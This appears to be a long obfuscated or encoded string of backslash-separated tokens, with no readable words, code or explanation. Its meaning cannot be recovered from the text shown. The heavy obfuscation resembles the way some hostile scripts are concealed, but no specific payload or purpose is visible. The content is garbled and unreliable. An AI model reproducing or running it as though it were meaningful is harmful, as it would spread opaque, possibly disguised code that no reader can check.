a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\